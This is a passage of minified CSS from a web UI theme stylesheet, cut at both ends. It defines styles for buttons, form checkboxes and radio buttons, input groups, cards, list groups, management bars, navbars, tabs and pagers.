rgba(11,95,255,0.25);text-decoration:none}.btn-link.btn-default:disabled,.btn-link.btn-default.disabled{color:#007de8}.btn-link.btn-default:active,.btn-link.btn-default.active,.btn-link.btn-default:not([disabled]):not(.disabled):active{background-color:transparent;border-color:transparent;box-shadow:none;color:#007de8}.btn-link.btn-default.btn-cancel,.btn-link.btn-default.close-modal{-webkit-border-radius:.25rem;-moz-border-radius:.25rem;border-radius:.25rem;color:#FFF;background-color:#4a4a4a;border-color:#4a4a4a;box-shadow:none;background-color:#FFF;border-color:#ada4a4;color:#4a4a4a;font-weight:600}.btn-link.btn-default.btn-cancel:hover,.btn-link.btn-default.close-modal:hover{color:#FFF;background-color:#373737;border-color:#313131}.btn-link.btn-default.btn-cancel:focus,.btn-link.btn-default.btn-cancel.focus,.btn-link.btn-default.close-modal:focus,.btn-link.btn-default.close-modal.focus{box-shadow:none,0 0 0 .2rem rgba(74,74,74,0.5)}.btn-link.btn-default.btn-cancel.disabled,.btn-link.btn-default.btn-cancel:disabled,.btn-link.btn-default.close-modal.disabled,.btn-link.btn-default.close-modal:disabled{color:#FFF;background-color:#4a4a4a;border-color:#4a4a4a}.btn-link.btn-default.btn-cancel:not(:disabled):not(.disabled):active,.btn-link.btn-default.btn-cancel:not(:disabled):not(.disabled).active,.show>.btn-link.btn-default.btn-cancel.dropdown-toggle,.btn-link.btn-default.close-modal:not(:disabled):not(.disabled):active,.btn-link.btn-default.close-modal:not(:disabled):not(.disabled).active,.show>.btn-link.btn-default.close-modal.dropdown-toggle{color:#FFF;background-color:#313131;border-color:#2a2a2a}.btn-link.btn-default.btn-cancel:not(:disabled):not(.disabled):active:focus,.btn-link.btn-default.btn-cancel:not(:disabled):not(.disabled).active:focus,.show>.btn-link.btn-default.btn-cancel.dropdown-toggle:focus,.btn-link.btn-default.close-modal:not(:disabled):not(.disabled):active:focus,.btn-link.btn-default.close-modal:not(:disabled):not(.disabled).active:focus,.show>.btn-link.btn-default.close-modal.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(74,74,74,0.5)}.btn-link.btn-default.btn-cancel:hover,.btn-link.btn-default.close-modal:hover{background-color:#d1cacd;border-color:#ada4a4;color:#09101d}.btn-link.btn-default.btn-cancel:focus,.btn-link.btn-default.btn-cancel.focus,.btn-link.btn-default.close-modal:focus,.btn-link.btn-default.close-modal.focus{background-color:#d1cacd;border-color:#ada4a4;box-shadow:0 0 0 2px rgba(173,164,164,0.5);color:#09101d}.btn-link.btn-default.btn-cancel:disabled,.btn-link.btn-default.btn-cancel.disabled,.btn-link.btn-default.close-modal:disabled,.btn-link.btn-default.close-modal.disabled{background-color:#FFF;border-color:#ada4a4;color:#4a4a4a}.btn-link.btn-default.btn-cancel:not([disabled]):not(.disabled):active,.btn-link.btn-default.btn-cancel:not([disabled]):not(.disabled).active,.show>.btn-link.btn-default.btn-cancel.dropdown-toggle,.btn-link.btn-default.close-modal:not([disabled]):not(.disabled):active,.btn-link.btn-default.close-modal:not([disabled]):not(.disabled).active,.show>.btn-link.btn-default.close-modal.dropdown-toggle{background-color:#cdc4c6;border-color:#ada4a4;box-shadow:none;color:#09101d}.btn-link.btn-default.btn-cancel:not([disabled]):not(.disabled):active:focus,.btn-link.btn-default.btn-cancel:not([disabled]):not(.disabled).active:focus,.show>.btn-link.btn-default.btn-cancel.dropdown-toggle:focus,.btn-link.btn-default.close-modal:not([disabled]):not(.disabled):active:focus,.btn-link.btn-default.close-modal:not([disabled]):not(.disabled).active:focus,.show>.btn-link.btn-default.close-modal.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(173,164,164,0.5)}.btn-link.btn-default.btn-cancel:hover,.btn-link.btn-default.close-modal:hover{text-decoration:none}.btn-xs .icon-monospaced{height:1rem;line-height:18px;width:1rem}.btn-bottom-right{bottom:30px;position:fixed;right:20px}.btn-action,.btn-action-secondary{z-index:950}.btn-action,.btn-action-secondary>.btn{height:2.5rem;line-height:2.5rem;width:2.5rem;overflow:hidden;padding:0;text-align:center;white-space:normal;word-wrap:break-word}.button-holder{display:flex}.button-holder.btn-group{display:inline-flex}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.fade.in{opacity:1}.caret{border-top:.3em dashed;display:inline-block;height:0;margin-left:2px;vertical-align:middle;width:0;border-top:.3em solid \9;border-left:.3em solid transparent;border-right:.3em solid transparent}.dropdown-menu{border:1px solid #c3bcbc}.dropdown-toggle:after{border-width:0;content:normal}.dropup .dropdown-toggle:after{border-width:0;content:normal}.dropdown.open>.dropdown-menu,.overlay-content .open>.dropdown-menu{display:block}.dropdown>.dropdown-menu{position:absolute}.figure{display:block}.help-block{color:#27467e;display:block;font-size:.875rem;margin-bottom:10px;margin-top:5px}.has-error .help-block{color:#e13515}.has-warning .help-block{color:#f5a623}.has-success .help-block{color:#3d964d}.has-feedback{position:relative}.has-feedback label+.form-control-feedback,.has-feedback .form-control+.form-control-feedback{position:absolute;top:6.5;right:0;z-index:2;display:block;height:2.5rem;line-height:2.5rem;margin-top:0;pointer-events:none;text-align:center;width:2.5rem}.has-feedback label.sr-only ~ .form-control-feedback,.has-feedback .form-control.sr-only ~ .form-control-feedback{top:0}label{max-width:100%}.radio,.checkbox{display:block;margin-bottom:10px;margin-top:10px;position:relative}.radio label,.checkbox label{min-height:24px;cursor:pointer;font-weight:normal;margin-bottom:0;padding-left:20px}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin-left:-20px;margin-top:4px \9;position:absolute}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{cursor:pointer;display:inline-block;font-weight:normal;margin-bottom:0;padding-left:20px;position:relative;vertical-align:middle}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.checkbox label,.radio label{font-weight:600;padding-left:25px}@media(-webkit-min-device-pixel-ratio:0){.checkbox label,.radio label{padding-left:20px}}.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{height:20px;margin-left:-25px;margin-top:0;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px}@media(-webkit-min-device-pixel-ratio:0){.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{height:14px;margin-left:-20px;width:14px}}.radio input[type="radio"],.radio-inline input[type="radio"]{height:20px;margin-left:-25px;margin-top:0;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px}@media(-webkit-min-device-pixel-ratio:0){.radio input[type="radio"],.radio-inline input[type="radio"]{height:15px;margin-left:-20px;width:14px}}.checkbox-card label,.radio-card label{padding-left:0}.checkbox-card input[type="checkbox"],.radio-card input[type="radio"]{margin-left:0}.form-inline label{display:inline-block}fieldset{width:100%}.input-group-addon{align-items:center;background-color:#c3bcbc;border-color:#c3bcbc;-webkit-border-radius:.25rem;-moz-border-radius:.25rem;border-radius:.25rem;border-style:solid;border-width:.0625rem;color:#4a4a4a;display:flex;font-size:1rem;font-weight:600;height:2.5rem;justify-content:center;line-height:1.5;margin-bottom:0;min-width:2.5rem;padding-bottom:0;padding-left:.75rem;padding-right:.75rem;padding-top:0;text-align:center;white-space:nowrap}.input-group-addon .custom-control,.input-group-addon .form-check{margin-bottom:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group-addon label{color:#4a4a4a}.input-group-btn{display:flex}.input-group-btn .btn+.btn{margin-left:-1px}.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.form-control+.input-group-btn,.form-control+.input-group-input{margin-left:-0.0625rem}.form-control[type=file]{background:transparent;border-color:transparent;padding:0}.input-group-input+.input-group-btn{margin-left:-0.0625rem}.input-group-insert{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-left:-0.0625rem}.input-group-insert+.input-group-addon,.input-group-insert+.input-group-btn,.input-group-insert+.input-group-input,.input-group-insert+.form-control{margin-left:-0.0625rem}.input-group-constrain{align-self:flex-start;max-width:9.375rem;overflow-x:auto;overflow-y:hidden;padding-right:.125rem}@media(min-width:576px){.input-group-constrain{max-width:18.75rem}}.input-group-addon .input-group-constrain{border-bottom-width:0;display:block;line-height:2.375rem;margin-left:-0.75rem;margin-right:-0.75rem;padding-left:.75rem;padding-right:.75rem}.form-group-item>.form-group{margin-bottom:0}.card-horizontal{background-color:#FFF;border-width:0}.card-col-content{display:table-cell;max-width:10px;position:relative;vertical-align:middle;width:auto;word-break:break-all \9;word-wrap:break-word}.card-col-field{display:table-cell;position:relative;vertical-align:middle;width:1%}.card-row.card-row-padded{display:table;width:100%}.card-row.card-row-padded .card-col-gutters:first-child{padding-left:0}.card-row.card-row-padded .card-col-gutters:last-child{padding-right:0}.card-row.card-row-padded .card-col-gutters .divider{margin-left:0;margin-right:0}.card-row .card-col-gutters{padding:0 10px}.card-row .card-col-gutters .divider{margin-left:-10px;margin-right:-10px}.card-row-layout-fixed{display:table;height:100%;table-layout:fixed;width:100%}.card-row-layout-fixed .card-col-content{word-wrap:break-word}.card-row-layout-fixed .card-col-field{width:auto;word-wrap:break-word}.card-row-padded{padding:15px}.card-row-valign-top .card-col-content,.card-row-valign-top .card-col-field{vertical-align:top}.card-row-valign-top .clamp-container{top:0}.card-row-valign-top .clamp-horizontal .clamp-container{-ms-transform:none;transform:none}.card-row-valign-bottom .card-col-content,.card-row-valign-bottom .card-col-field{vertical-align:bottom}.card-row-valign-bottom .clamp-container{bottom:0}.card-row-valign-bottom .clamp-horizontal .clamp-container{-ms-transform:none;transform:none}.panel-body>.card-row,.panel-heading>.card-row{display:table}.checkbox-card,.radio-card{margin-bottom:0;margin-top:0}.checkbox-card label,.radio-card label{color:#09101d;display:inline;padding-left:0}.checkbox-card input[type="checkbox"],.radio-card input[type="radio"]{margin-left:0;margin-top:0;z-index:1}.checkbox-bottom-left .card-horizontal .card.flex-container,.checkbox-middle-left .card-horizontal .card.flex-container,.checkbox-top-left .card-horizontal .card.flex-container,.radio-bottom-left .card-horizontal .card.flex-container,.radio-middle-left .card-horizontal .card.flex-container,.radio-top-left .card-horizontal .card.flex-container{padding-left:50px}.checkbox-bottom-left .card-horizontal>.card-row,.checkbox-middle-left .card-horizontal>.card-row,.checkbox-top-left .card-horizontal>.card-row,.radio-bottom-left .card-horizontal>.card-row,.radio-middle-left .card-horizontal>.card-row,.radio-top-left .card-horizontal>.card-row{padding-left:50px}.checkbox-bottom-right .card-horizontal .card.flex-container,.checkbox-middle-right .card-horizontal .card.flex-container,.checkbox-top-right .card-horizontal .card.flex-container,.radio-bottom-right .card-horizontal .card.flex-container,.radio-middle-right .card-horizontal .card.flex-container,.radio-top-right .card-horizontal .card.flex-container{padding-right:50px}.checkbox-bottom-right .card-horizontal>.card-row,.checkbox-middle-right .card-horizontal>.card-row,.checkbox-top-right .card-horizontal>.card-row,.radio-bottom-right .card-horizontal>.card-row,.radio-middle-right .card-horizontal>.card-row,.radio-top-right .card-horizontal>.card-row{padding-right:50px}.checkbox-bottom-left input[type="checkbox"],.checkbox-bottom-left label>input[type="checkbox"],.radio-bottom-left input[type="radio"],.radio-bottom-left label>input[type="radio"]{bottom:1rem;left:1rem;-ms-transform:none;transform:none}.checkbox-bottom-right input[type="checkbox"],.checkbox-bottom-right label>input[type="checkbox"],.radio-bottom-right input[type="radio"],.radio-bottom-right label>input[type="radio"]{bottom:1rem;right:1rem;-ms-transform:none;transform:none}.checkbox-middle-left input[type="checkbox"],.checkbox-middle-left label>input[type="checkbox"],.radio-middle-left input[type="radio"],.radio-middle-left label>input[type="radio"]{left:1rem;margin-top:0;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.checkbox-middle-right input[type="checkbox"],.checkbox-middle-right label>input[type="checkbox"],.radio-middle-right input[type="radio"],.radio-middle-right label>input[type="radio"]{margin-top:0;right:1rem;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.checkbox-top-left label>input[type="checkbox"],.radio-top-left label>input[type="radio"]{left:1rem;top:1rem;-ms-transform:none;transform:none}.checkbox-top-right label>input[type="checkbox"],.radio-top-right label>input[type="radio"]{right:1rem;top:1rem;-ms-transform:none;transform:none}.container-fluid-1280{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:12px;padding-right:12px;width:100%}.container-fluid-1280::after{clear:both;content:"";display:table}.img-responsive{max-width:100%;height:auto}span[class^="icon-monospaced"],.icon-monospaced{display:inline-block;height:2rem;line-height:34px;text-align:center;width:2rem}.icon-monospaced.lexicon-icon{padding:8px}.btn-monospaced>.icon-monospaced{padding:0}.help-icon{border-radius:100px;display:inline-block;height:2rem;line-height:2rem;width:2rem;text-align:center}.help-icon:hover,.help-icon:focus{text-decoration:none}.help-icon.icon-monospaced{vertical-align:baseline}.help-icon-default{background-color:#878787;color:#FFF}.help-icon-default:focus,.help-icon-default:hover{color:#FFF}.list-group-heading{background-color:#d1cacd;border-color:#DDD;border-style:solid;border-width:1px;color:#333;display:block;font-weight:500;margin-bottom:-1px;overflow:hidden;padding:10px 15px;position:relative;word-wrap:break-word;margin-bottom:0}.list-group-heading:after{background-color:#00529b;bottom:0;content:'';display:block;height:2px;left:0;position:absolute;right:0}.list-group-heading:after:focus{z-index:-1}.list-group-heading.collapsed{font-weight:300}.list-group-heading.collapsed:after{background-color:#DDD;height:1px}.list-group-heading:focus{background-color:#d1cacd;color:#333;text-decoration:none;z-index:1}.list-group-heading:hover{background-color:#d1cacd;color:#333;text-decoration:none}.list-group-heading:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-heading:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;margin-bottom:0}button.list-group-heading{text-align:left;width:100%}.list-group-item-field{display:table-cell;padding:.75rem;position:relative;text-align:center;vertical-align:top;width:1%;word-break:break-all \9;word-wrap:break-word}.list-group-item-field>.checkbox,.list-group-item-field>.radio{margin-bottom:0;margin-top:0}.list-group-item-content{display:table-cell;max-width:100px;min-width:100px;padding:.75rem;position:relative;vertical-align:top;word-break:break-all \9;word-wrap:break-word}.list-group-item-content.clamp-horizontal .clamp-container{-ms-transform:none;transform:none}.list-group-item-content.clamp-all .clamp-container{padding-top:1em}.list-group-item-content h1,.list-group-item-content h2,.list-group-item-content h3,.list-group-item-content h4,.list-group-item-content h5,.list-group-item-content h6{margin:.5em 0}.list-group-item-content h1:first-child,.list-group-item-content h2:first-child,.list-group-item-content h3:first-child,.list-group-item-content h4:first-child,.list-group-item-content h5:first-child,.list-group-item-content h6:first-child{margin-top:0}.list-group-item-content h1:last-child,.list-group-item-content h2:last-child,.list-group-item-content h3:last-child,.list-group-item-content h4:last-child,.list-group-item-content h5:last-child,.list-group-item-content h6:last-child{margin-bottom:0}.tabular-list-group{display:table;margin-bottom:20px;padding:0;width:100%}.tabular-list-group-unstyled{list-style:none;padding-left:0}.tabular-list-group-unstyled .list-group-item{border-width:0;padding:0}.tabular-list-group-unstyled .list-group-item-content,.tabular-list-group-unstyled .list-group-item-field{padding:0}.management-bar{margin-bottom:1.25rem;min-height:3.125rem;position:relative}.management-bar::after{clear:both;content:"";display:table}.management-bar+.subnav-tbar-primary{margin-bottom:1.25rem;margin-top:-1.25rem}.management-bar .add-menu{z-index:inherit}.management-bar .btn-action,.management-bar .btn-action-secondary>.btn{color:#FFF;height:2.1rem;line-height:2.1rem;width:2.1rem}.management-bar .checkbox,.management-bar .radio{margin-bottom:0;margin-top:0}.management-bar .checkbox label,.management-bar .radio label{display:block}.management-bar .input-checkbox-wrapper{position:static}.management-bar .btn-link{color:#4a4a4a}.management-bar .management-bar-nav>li>.btn,.management-bar .management-bar-nav>.dropdown>.btn,.management-bar-header>.btn,.management-bar-header-right>.btn,.management-bar-header>.dropdown,.management-bar-header-right>.dropdown{margin:.53125rem 0 .53125rem 1rem;padding:0}@media(min-width:768px){.management-bar .management-bar-nav>li>.btn,.management-bar .management-bar-nav>.dropdown>.btn,.management-bar-header>.btn,.management-bar-header-right>.btn,.management-bar-header>.dropdown,.management-bar-header-right>.dropdown{margin:13px 0 13px 15px}}.management-bar-header>.dropdown,.management-bar-header-right>.dropdown{float:left}.management-bar-header>.dropdown>a,.management-bar-header-right>.dropdown>a{padding:0}.container>.management-bar-header,.container>.management-bar-collapse,.container-fluid>.management-bar-header,.container-fluid>.management-bar-collapse{margin-left:-1rem;margin-right:-1rem}@media(min-width:768px){.container>.management-bar-header,.container>.management-bar-collapse,.container-fluid>.management-bar-header,.container-fluid>.management-bar-collapse{margin-left:0;margin-right:0}}.container-fluid-1280 .management-bar-header-right{margin-right:0;position:relative}.management-bar-header>.checkbox,.management-bar-header>.radio,.management-bar-header-right>.checkbox,.management-bar-header-right>.radio,.management-bar-nav>li>.checkbox,.management-bar-nav>li>.radio{float:left;padding-bottom:.78125rem;padding-left:1rem;padding-right:0;padding-top:.78125rem}@media(min-width:768px){.management-bar-header>.checkbox,.management-bar-header>.radio,.management-bar-header-right>.checkbox,.management-bar-header-right>.radio,.management-bar-nav>li>.checkbox,.management-bar-nav>li>.radio{padding-bottom:18px;padding-top:18px}}.management-bar-nav>li>.basic-search,.management-bar-nav>li>.form{padding-left:20px;padding-top:12px}.management-bar-nav>li>.basic-search .input-group-btn .btn-default,.management-bar-nav>li>.form .input-group-btn .btn-default{background-color:#f1f2f5;border-color:#e7e7ed}.management-bar-nav>li>.basic-search .form-control,.management-bar-nav>li>.form .form-control{border-right-color:transparent;width:100%}.management-bar-nav .basic-search-slider{left:inherit}.management-bar-nav .basic-search-slider .basic-search-close{display:none}.management-bar-header{float:left}.management-bar-header::after{clear:both;content:"";display:table}.management-bar-header-right{float:right;margin-right:1rem}.management-bar-header-right>a,.management-bar-header-right>span{display:block;float:left;padding:.90625rem 1rem}@media(min-width:768px){.management-bar-header-right>a,.management-bar-header-right>span{padding-bottom:1.21875rem;padding-top:1.21875rem}}.management-bar-header-right .btn-default:not([disabled]):not(.disabled).active{border-color:transparent}.management-bar-header-item{float:left;height:3.125rem;padding:.90625rem 1rem}.management-bar-header-item:hover,.management-bar-header-item:focus{text-decoration:none}.management-bar-header-item>img{display:block}@media(min-width:768px){.management-bar>.container .management-bar-header-item,.management-bar>.container-fluid .management-bar-header-item{margin-left:-1rem}}.management-bar-item-title{display:inline-block;float:left;margin-right:5px;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media(min-width:768px){.management-bar-item-title{max-width:180px}}.management-bar-toggle{background-color:transparent;background-image:none;border:1px solid transparent;border-radius:.25rem;float:right;margin-right:1rem;padding:9px 10px;position:relative}@media(min-width:768px){.management-bar-toggle{display:none}}.management-bar-toggle:focus{outline:0}.management-bar-toggle-link{border-radius:0;border-width:0}.management-bar-toggle-link.management-bar-toggle{margin:0;padding:.90625rem 1rem}.management-bar-toggle-link:focus,.management-bar-toggle-link:hover{text-decoration:none}.management-bar-toggle-left{float:left;padding:.375rem 10px}.management-bar-collapse{-webkit-overflow-scrolling:touch;border-top:1px solid transparent;overflow-x:visible;padding-left:1rem;padding-right:1rem}.management-bar-collapse::after{clear:both;content:"";display:table}@media(max-width:767.98px){.management-bar-collapse{background-color:#FFF;border-color:transparent;border-style:solid;border-width:0 0 .0625rem 0;border-width:1px 0;box-shadow:0 2px 3px -2px rgba(0,0,0,0.7);clear:both;left:0;position:absolute;right:0;top:100%;z-index:1001}}@media(min-width:768px){.management-bar-collapse{border-top-width:0;box-shadow:none;clear:none;float:left;margin-top:0;padding-left:0;padding-right:0;position:static;width:auto}}@media(min-width:768px){.management-bar-collapse.collapse{display:block !important;height:auto !important;overflow:visible !important;padding-bottom:0}}.management-bar-collapse.in{overflow-y:auto}@media(min-width:768px){.management-bar-collapse.in{overflow-y:visible}}.management-bar-collapse .management-bar-nav>.dropdown>.dropdown-toggle{display:flex}@media(max-width:767.98px){.management-bar-collapse .management-bar-nav>.dropdown>.dropdown-menu{position:relative !important;transform:none !important}}.management-bar-nav{margin:.45313rem -1rem}@media(min-width:768px){.management-bar-nav{float:left;margin:0}}@media(min-width:768px){.management-bar-nav>li{float:left}}.management-bar-nav>li>a,.management-bar-nav>li>span{display:block;padding:.90625rem 1rem}@media(min-width:768px){.management-bar-nav>li>a,.management-bar-nav>li>span{padding-bottom:19.5px;padding-top:19.5px}}.management-bar-nav>li>.dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:0}@media(max-width:767.98px){.management-bar-nav .open .dropdown-menu{background-color:transparent;border-width:0;box-shadow:none;float:none;margin-top:0;max-width:none;position:static;width:auto}}@media(max-width:767.98px){.management-bar-nav .open .dropdown-menu>li>a,.management-bar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}}@media(max-width:767.98px){.management-bar-nav .open .dropdown-menu>li>a:hover,.management-bar-nav .open .dropdown-menu>li>a:focus{background-image:none}}.management-bar-no-collapse .management-bar-nav{float:left;margin:0}.management-bar-no-collapse .management-bar-nav>li{float:left;margin-left:-1px}.management-bar-no-collapse .management-bar-nav>li:first-child{margin-left:0}.management-bar-no-collapse .management-bar-nav .dropdown-menu{background-color:#FFF;border-color:#c3bcbc;border-width:0;box-shadow:0 1px 5px -1px rgba(0,0,0,0.3);position:absolute}.management-bar-no-collapse .management-bar-nav-right{float:right;margin-right:1rem}.management-bar-no-collapse .container-fluid-1280 .management-bar-nav-right{margin-right:0}.management-bar-default .management-bar-collapse{border-color:transparent}@media(max-width:767.98px){.management-bar-default .management-bar-collapse{background-color:#FFF;border-color:transparent}}.management-bar-default .management-bar-toggle-left{color:#09101d}.management-bar-default{background-color:#FFF;border-color:transparent}.management-bar-default a,.management-bar-default .management-bar-text,.management-bar-default .management-bar-nav>li>a,.management-bar-default .management-bar-nav>.dropdown>a{color:#4a4a4a}.management-bar-default .management-bar-nav>li>a:hover,.management-bar-default .management-bar-nav>.dropdown>a:hover{background-color:rgba(39,40,51,0.03);color:#4a4a4a}.management-bar-default .management-bar-nav>li>a:focus,.management-bar-default .management-bar-nav>.dropdown>a:focus,.management-bar-default .management-bar-nav .open>a,.management-bar-default .management-bar-nav .open>a:focus,.management-bar-default .management-bar-nav .open>a:hover{background-color:#eee;color:#09101d}.management-bar-default .management-bar-nav>.disabled>a,.management-bar-default .management-bar-nav>.disabled>a:focus,.management-bar-default .management-bar-nav>.disabled>a:hover{background-color:transparent;color:#8d8181}.management-bar-default .btn-default,.management-bar-default .nav>li>.btn-default{background-color:transparent;border-color:transparent;color:#4a4a4a}.management-bar-default .btn-default:focus,.management-bar-default .btn-default:hover,.management-bar-default .nav>li>.btn-default:focus,.management-bar-default .nav>li>.btn-default:hover{background-color:rgba(39,40,51,0.03);border-color:transparent;color:#09101d}.management-bar-default .btn-default:active,.management-bar-default .btn-default.active,.management-bar-default .nav>li>.btn-default:active,.management-bar-default .nav>li>.btn-default.active{background-color:rgba(39,40,51,0.03);border-color:transparent;color:#09101d}.management-bar-default .dropdown.open .btn-default,.management-bar-default .dropdown.open .btn-default:focus{background-color:rgba(39,40,51,0.03);border-color:transparent;color:#09101d}.management-bar-nav{display:block}@media(max-width:767.98px){.management-bar-nav>li{display:block}}@media(max-width:767.98px){.management-bar-nav .dropdown-menu{background-color:transparent;border-width:0;box-shadow:none;max-width:none;position:relative;width:100%}}.management-bar-header .form-inline input[type="checkbox"]{margin-left:-1.25rem}@media(min-width:768px){.management-bar-nav>li>.dropdown-toggle{padding-bottom:1.21875rem;padding-top:1.21875rem}}.management-bar-secondary-bar{background-color:#f0f5ff;border-bottom:1px solid #00529b}.modal-footer>.btn-toolbar>:not(:first-child){margin-left:.25rem}.modal-footer>.btn-toolbar>:not(:last-child){margin-right:.25rem}.nav{flex-direction:column}.nav>li{position:relative}.nav>li>a{display:block;padding:.625rem 1rem}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none}.nav .disabled>a{color:#8d8181}.nav-justified{flex-direction:row}.nav-justified>li{flex:1;text-align:center}.nav.nav-pills{flex-direction:row}.nav-pills>li>a{-webkit-border-radius:.25rem;-moz-border-radius:.25rem;border-radius:.25rem}.nav-pills>li.active>a{background-color:#0b5fff;color:#FFF}.nav-tabs,.nav-underline{flex-direction:row}.nav-tabs{flex-direction:row}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:transparent transparent transparent}.nav-tabs>li>a.active,.nav-tabs>.active>a{background-color:#FFF;border-color:transparent transparent #FFF transparent transparent #FFF #FFF;color:#09101d}.nav-tabs>li>a.active:hover,.nav-tabs>li>a.active:focus,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{border-color:transparent transparent #FFF transparent transparent #FFF #FFF}.nav-tabs-default>li>a{color:#4a4a4a}.nav-tabs-default>li>a:after{bottom:0;display:block;left:0;position:absolute;right:0;width:auto}.nav-tabs-default>.active>a:after{background-color:#80acff}.nav-tabs-default>.active>a,.nav-tabs-default>.show>a{background-color:transparent;color:#09101d}.nav-tabs-default>.active>a:after,.nav-tabs-default>.show>a:after{content:"";height:.25rem}.nav-tabs-default>.disabled>a{color:#8d8181}.navbar-toggle{background-color:transparent;background-image:none;border:1px solid transparent;border-radius:.25rem;float:right;margin-right:0;padding:9px 10px;position:relative;z-index:1}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{background-color:#09101d;border-radius:1px;display:block;height:2px;width:22px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-toggle-left{float:left}.navbar-toggle-page-name{border-width:0;padding:13px 16px}.navbar-header-right{margin-left:auto}.taglib-search-toggle-advanced-wrapper{left:auto;position:absolute;right:0;z-index:1000}@media(max-width:767.98px){.navbar.collapse-basic-search .basic-search{border-width:0 0 .0625rem 0;left:0;right:0;top:0}}@media(max-width:767.98px){.navbar-collapse .nav-tabs{flex-direction:column}}.navbar-collapse .navbar-nav{flex-direction:row}@media(max-width:767.98px){.navbar-collapse .navbar-nav{flex:1;flex-direction:column}}.navbar-no-collapse .navbar-nav{flex-direction:row}.navbar-default,.navbar-inverse{border-style:solid;border-width:0 0 .0625rem 0}@media(min-width:768px){.navbar-default .container-fluid-1280,.navbar-inverse .container-fluid-1280{display:flex}}.navbar-default .basic-search,.navbar-inverse .basic-search{padding:3.5px 16px}@media(min-width:768px){.navbar-default .basic-search,.navbar-inverse .basic-search{padding:10px 0 7px}}@media(min-width:768px){.navbar-default .navbar-collapse,.navbar-inverse .navbar-collapse{display:block}}.navbar-default .navbar-collapse+.form,.navbar-inverse .navbar-collapse+.form{margin-left:auto}@media(min-width:768px){.navbar-default .navbar-nav,.navbar-inverse .navbar-nav{flex-direction:row}}.navbar-default .navbar-nav>li>a,.navbar-inverse .navbar-nav>li>a{padding-bottom:11.5px;padding-top:11.5px}@media(min-width:768px){.navbar-default .navbar-nav>li>a,.navbar-inverse .navbar-nav>li>a{padding:18px 16px}}.navbar-default{background-color:#FFF;border-color:transparent}.navbar-default .navbar-nav>li>a{color:#4a4a4a}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#4a4a4a}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-toggle-page-name,.navbar-default .navbar-toggle-page-name:hover{color:#09101d}.navbar-default .navbar-nav>.active>a:after,.navbar-default .navbar-toggle-page-name:after{background-color:#86affd;bottom:-0.0625rem;content:'';display:block;height:2px;left:16px;position:absolute;right:16px}@media(max-width:767.98px){.navbar-default .navbar-nav>.active>a:after{content:normal}}.navbar-inverse{background-color:#31323f;border-color:transparent}.navbar-inverse .navbar-nav>li>a{color:#FFF}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#FFF}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-toggle-page-name,.navbar-inverse .navbar-toggle-page-name:hover{color:#FFF}.navbar-inverse .navbar-nav>.active>a:after,.navbar-inverse .navbar-toggle-page-name:after{background-color:#86affd;bottom:-0.0625rem;content:'';display:block;height:2px;left:16px;position:absolute;right:16px}@media(max-width:767.98px){.navbar-inverse .navbar-nav>.active>a:after{content:normal}}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}}.navbar-header::after{clear:both;content:"";display:table}@media(min-width:768px){.navbar-header{float:left}}@media(min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important}.navbar-right ~ .navbar-right{margin-right:0}}.pager{list-style:none;margin:1.5 0;padding-left:0;text-align:center}.pager::after{clear:both;content:"";display:table}.pager li{display:inline}.pager li>a,.pager li>span{background-color:transparent;border:1px solid transparent;border-radius:15px;display:inline-block;padding:5px 14px}.pager li>a:hover,.pager li>a:focus{background-color:rgba(0,0,0,0.02);text-decoration:none}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager 